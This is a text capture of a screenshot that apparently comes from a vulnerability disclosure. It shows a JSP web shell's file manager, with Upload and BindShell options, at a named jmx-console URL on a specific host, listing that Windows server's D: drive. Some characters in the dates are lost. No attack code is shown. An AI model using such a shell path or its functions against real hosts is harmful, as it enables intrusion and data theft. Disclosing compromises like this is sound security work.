 www.ghgreport.org/jmx-console/tst.jsp?dir=D:\
[ C ] [ D ]
[ D: \ ]
[ New File ] [ New Folder ] [ Replicate ] [ Upload ] [ BindShell ]
Execute
Filename Filesize Permission Last Modified Action
[ app ] DIR r / w 09-??-2013 23:08 Properties | Remove
[ backup ] DIR r / w 19-??-2014 09:40 Properties | Remove
[ HostAgent ] DIR r / w 14-??-2013 10:12 Properties | Remove
[ plsql ] DIR r / w 09-??-2013 23:32 Properties | Remove
[ RECYCLER ] DIR r / w 14-??-2014 10:25 Properties | Remove
[ RH2288V2-chipset_9.2.3.1017 ] DIR r / w 14-??-2014 09:20 Properties | Remove
[ System Volume Information ] DIR r / w 01-??-1970 08:00 Properties | Remove
[ win32_11gR2_client ] DIR r / w 09-??-2013 23:25 Properties | Remove
[ win64_11gR2_database_1of2 ] DIR r / w 09-??-2013 23:04 Properties | Remove
[ WINDOWS ] DIR r / w 06-??-2013 21:22 Properties | Remove
boot.ini 209 r / - 14-??-2014 00:28 Edit | Download | Remove
bootfont.bin 315.17 kb r / - 07-??-2007 20:00 Edit | Download | Remove
full.dmp 42.75 mb r / w 14-??-2013 19:39 Edit | Download | Remove
HostAgent.zip 2.65 mb r / w 27-??-2013 14:21 Edit | Download | Remove
jdk-6u14-windows-i586.exe 73.48 mb r / w 23-??-2009 10:35 Edit | Download | Remove
jre-7u45-windows-x64.exe 29.27 mb r / w 22-??-2013 15:45 Edit | Download | Remove
msdia80.dll 883.50 kb r / w 01-???-2006 23:37 Edit | Download | Remove
new.dmp 37.83 mb r / w 14-??-2013 19:31 Edit | Download | Remove
NTDETECT.COM 46.65 kb r / - 07-??-2007 20:00 Edit | Download | Remove
ntldr 299.11 kb r / - 07-??-2007 20:00 Edit | Download | Remove
PRO2K3XP_32.exe 18.27 mb r / w 14-??-2014 09:41 Edit | Download | Remove
win2008 intel 82576??.exe 34.47 mb r / w 27-??-2014 10:55 Edit | Download | Remove
www.wooyun.